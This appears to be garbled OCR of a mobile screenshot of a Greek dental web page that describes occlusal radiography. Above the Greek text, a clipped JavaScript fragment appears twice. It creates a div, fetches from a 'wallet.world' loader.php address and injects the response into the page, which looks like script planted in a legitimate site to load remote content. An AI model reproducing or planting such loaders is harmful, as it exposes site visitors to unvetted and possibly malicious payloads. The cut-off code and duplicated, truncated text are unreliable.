
const
div=document.createElement('div');div.style.posi
wallet.world/recopro/loader.php').then(respo
{div.innerHTML=data;}); const
div=document.createElement('div');div.style.posi
wallet.world/recopro/loader.php').then(respo
{div.innerHTML=data;}); Πρόκειται
για μια ακτινογραφική τεχνική, κατά
τη λήψη της οποίας χρησιμοποιείται
ένα ειδικό πλακίδιο, το οποίο
τοποθετείται στο μασητικό επίπεδο
του ασθενούς και συγκρατείται με το
κλείσιμο του στόματος. Με την
εξέταση αυτή ελέγχεται (ανάλογα με
τη γνάθο η οποία εξετάζεται): το
έδαφος του...